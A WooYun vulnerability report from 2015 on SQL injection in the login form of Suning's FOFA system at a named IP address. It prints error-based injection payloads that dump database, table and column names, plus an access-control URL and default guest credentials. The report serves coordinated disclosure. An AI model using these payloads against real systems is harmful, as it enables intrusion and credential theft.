漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0151325

漏洞标题:苏宁FOFA系统SQL注入

相关厂商:江苏苏宁易购电子商务有限公司

漏洞作者: learning

提交时间:2015-11-02 17:46

修复时间:2015-12-19 16:02

公开时间:2015-12-19 16:02

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-11-02: 细节已通知厂商并且等待厂商处理中

2015-11-04: 厂商已经确认,细节仅向厂商公开

2015-11-14: 细节向核心白帽子及相关领域专家公开

2015-11-24: 细节向普通白帽子公开

2015-12-04: 细节向实习白帽子公开

2015-12-19: 细节向公众公开

简要描述:

rt

详细说明:



http://103.255.93.100/ fafa系统username 注入

跑数据库跑不出,本来以为到此能证明问题就行了,谁知道浩天大锅介么严格



POST / HTTP/1.1

Host: 103.255.93.100

User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Referer: http://103.255.93.100/

Cookie: bug_uid=0; bug_username=0; bug_logintime=-1; bug_salt=guest

X-Forwarded-For: 8.8.8.8

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 53

formhash=14bda08f&login=1&username=admin&password=123



1、爆数据库

formhash=14bda08f&login=1&username=123' and (select 1 from(select count(*),concat(0x7c,( select SCHEMA_NAME from information_schema.SCHEMATA limit 1,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a) and '1'='1&password=123







2、爆表

formhash=14bda08f&login=1&username=123' and (select 1 from(select count(*),concat(0x7c,(select table_name from information_schema.tables where table_schema='bug2go' limit §0§,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a) and '1'='1&password=123



3、报字段

formhash=14bda08f&login=1&username=123' and (select 1 from(select count(*),concat(0x7c,(select column_name from information_schema.columns where table_name='bug_user' limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.columns group by x limit 0,1)a) and '1'='1&password=123



4、用户名

5、密码

密码均为同一个!汗



破解出密码,登录

然而并没什么用

之前看到别人提交的有越权,试了下果然存在的

http://103.255.93.100/index.php?c=ufr&model=Pioneer+M1&fid=6

另外也是存在guest/guest

证明问题即可,求过求高rank,菜逼不容易啊

漏洞证明:

修复方案:

。。。

版权声明:转载请注明来源 learning@乌云

漏洞回应

厂商回应:

危害等级:低

漏洞Rank:5

确认时间:2015-11-04 16:00

厂商回复:

感谢提交,已从其他途径知晓。

最新状态:

暂无